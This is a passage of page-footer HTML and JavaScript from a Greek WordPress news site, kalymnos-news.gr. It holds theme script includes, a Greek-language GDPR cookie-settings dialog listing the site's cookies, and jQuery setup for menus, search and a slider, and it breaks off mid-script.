/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
